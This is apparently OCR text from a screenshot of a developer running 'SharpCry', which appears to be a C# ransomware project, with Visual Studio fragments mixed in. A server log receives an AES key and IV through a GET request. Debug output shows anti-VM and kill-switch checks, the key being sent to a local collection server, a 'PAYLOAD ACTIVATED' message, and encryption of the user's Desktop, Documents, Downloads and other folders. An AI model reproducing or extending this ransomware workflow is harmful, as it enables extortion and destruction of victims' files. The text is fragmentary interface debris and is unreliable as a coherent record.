 File
C:\Windows\System32\cmd.e
Copilot
Process
SharpCry
C# SharpC
C:\Users\maste\Documents\GitHub\SharpCry>server.py
Starting server on port 8080...
127.0.0.1 - - [12/Jan/2025 22:09:43] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Jan/2025 22:09:45] "GET /?KEY=5CCE45B206767D4529E4B5929A3DC1726D957FDD54C01CF66D8C94CED30089BF&IV=8554C3EF307F6C2C061D292592244EE0&USER=book-unvcdi8icf@maste HTTP/1.1" 200 -
C:\Users\maste\source\repos\
[DEBUG] [ Main ] !!!EXECUTED!!!
[DEBUG] [ IsBadAES() ] Original Data: [SHARPCRY_VERIFY_SYSTEM]
[DEBUG] [ IsBadAES() ] Original Byte Data: [53484152504352595F5645524946595F53595354454D]
[DEBUG] [ IsBadAES() ] Encrypted Data (Hex): [382E6121F0DA9EF6C419D69E92806481CE1EC1264809BCCC0E297DBECB495F03]
[DEBUG] [ IsBadAES() ] Decrypted Data (Hex): [53484152504352595F5645524946595F53595354454D]
[DEBUG] [ IsBadAES() ] Result: [SHARPCRY_VERIFY_SYSTEM]
[DEBUG] [ IsVM ] No VM info from: BIOS
[DEBUG] [ IsVM ] No VM info from: System Manufacturer
[DEBUG] [ IsVM ] No VM info from: System Model
[DEBUG] [ IsKillSwitch() ] Kill switch is NOT active.
[DEBUG] [ Main ] AES Key: 5CCE45B206767D4529E4B5929A3DC1726D957FDD54C01CF66D8C94CED30089BF
[DEBUG] [ Main ] AES IV: 8554C3EF307F6C2C061D292592244EE0
[DEBUG] [ SendAES() ] AES key & iv has been sent to: http://localhost:8080
[DEBUG] [ Main ] !!!PAYLOAD ACTIVATED!!!
[DEBUG] [ Main ] Loading... "C:\Users\maste\Desktop" Files: 4
[DEBUG] [ Main ] Loading... "C:\Users\maste\Documents" Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Downloads" Files: 27
[DEBUG] [ Main ] Loading... "C:\Users\maste\Pictures" Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Videos" Files: 6
[DEBUG] [ Main ] Encrypting files...
Solution Explorer
Git Changes
om counter
17
0
100
0
age
C
maste.xml
File
C:/Users/maste/Documents/GitHub/S...
This XML file does not appear to have any style information associated with it. The document tree
is shown below.
<xml>
<key>5CCE45B206767D4529E4B5929A3DC1726D957FDD54C01CF66D8C94CED30089BF</key>
<IV>8554C3EF307F6C2C061D292592244EE0</IV>
</xml>
100 %
Autos
Search (C
Name
Lang
C#
SharpCry.dll!SharpCry.Program.Main(string[] args) Line 109
C#
Autos Locals Watch 1
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output